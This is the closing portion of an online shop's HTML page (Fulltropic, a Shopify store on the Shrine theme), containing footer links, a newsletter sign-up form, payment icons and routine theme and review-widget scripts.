                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/terms"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of use
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-and-refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return and refund policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/billing-terms-and-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Billing Terms and Conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--16701102719059__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--16701102719059__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"/><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"/><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"/><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"/><stop offset=".492" stop-color="#007B9D"/><stop offset="1" stop-color="#00A84A"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Fulltropic©</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://fulltropic.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
  <style>  </style>
<div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/V1xM44zKzp/loox.1665148177207.js?shop=espritchance.myshopify.com"></script>


	<script>var loox_global_hash = '1747821370008';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#f5cc00; }
:root { --lxs-rating-icon-color: #f5cc00; }</style><svg xmlns="http://www.w3.org/2000/svg" style="display: none" id="loox-rating-icon-svg-store">
	<defs />
	<symbol id="looxicons-rating-icon-fill" viewBox="0 0 24 24" fill="currentcolor">
		<path
			d="M11.335 21.072 7.58 23.18c-2.012 1.121-4.416-.621-3.97-2.877l.837-4.227a1.367 1.367 0 0 0-.405-1.256L.868 11.888c-1.689-1.567-.77-4.39 1.526-4.66l4.281-.513a1.357 1.357 0 0 0 1.067-.77l1.81-3.903c.959-2.094 3.944-2.094 4.903 0l1.81 3.903c.202.432.594.716 1.067.77l4.281.513c2.283.27 3.215 3.107 1.513 4.66l-3.16 2.917c-.352.324-.5.797-.406 1.256l.838 4.228c.445 2.255-1.959 4.011-3.971 2.877l-3.755-2.107a1.358 1.358 0 0 0-1.324 0l-.013.013Z"
		/>
	</symbol>
	<symbol id="looxicons-rating-icon-line" viewBox="0 0 24 24" fill="currentcolor">
		<path
			fill-rule="evenodd"
			d="M4.041 14.819c.338.324.5.796.406 1.256l-.838 4.227C3.164 22.558 5.568 24.3 7.58 23.18l3.755-2.107.013-.013c.42-.23.919-.23 1.324 0l3.755 2.107c2.012 1.134 4.416-.622 3.97-2.877l-.837-4.228a1.336 1.336 0 0 1 .405-1.256l3.16-2.917c1.703-1.553.77-4.39-1.512-4.66l-4.281-.513a1.329 1.329 0 0 1-1.067-.77l-1.81-3.903c-.96-2.094-3.944-2.094-4.903 0l-1.81 3.903a1.357 1.357 0 0 1-1.067.77l-4.281.513c-2.296.27-3.215 3.093-1.526 4.66l3.173 2.93ZM2.227 10.42h.001l3.185 2.941.014.014a3.367 3.367 0 0 1 .98 3.093l-.836 4.22a.702.702 0 0 0 1.034.744l.002-.001 3.509-1.97.02-.02.25-.137a3.358 3.358 0 0 1 3.267.01l.005.003 3.751 2.105a.7.7 0 0 0 1.027-.747l-.837-4.22a3.334 3.334 0 0 1 1.01-3.12l3.169-2.925c.416-.38.209-1.125-.4-1.197h-.003L17.098 8.7a3.328 3.328 0 0 1-2.644-1.907l-.004-.008-1.813-3.911a.699.699 0 0 0-1.267 0l-.003.008L9.55 6.801l-.007.015a3.357 3.357 0 0 1-2.634 1.885l-4.282.513a.698.698 0 0 0-.4 1.207Z"
			clip-rule="evenodd"
		/>
	</symbol>
	<defs>
		<style>
			.lx-icon-fill {
				--lx-fill-width: calc(100% - var(--lx-rating-percent, 0%));
				clip-path: inset(0 var(--lx-fill-width, 0) 0 0);
			}
			.lx-icon-line {
				clip-path: inset(0 0 0 var(--lx-rating-percent, 0%));
			}
			[data-lx-fill='empty'] {
				--lx-rating-percent: 0%;
			}
			[data-lx-fill='half'] {
				--lx-rating-percent: 50%;
			}
			[data-lx-fill='full'] {
				--lx-rating-percent: 100%;
			}
		</style>

		<g id="looxicons-rating-icon">
			<use href="#looxicons-rating-icon-line" class="lx-icon-line"></use>
			<use href="#looxicons-rating-icon-fill" class="lx-icon-fill"></use>
		</g>
	</defs>
</svg>








</div></body>
</html>
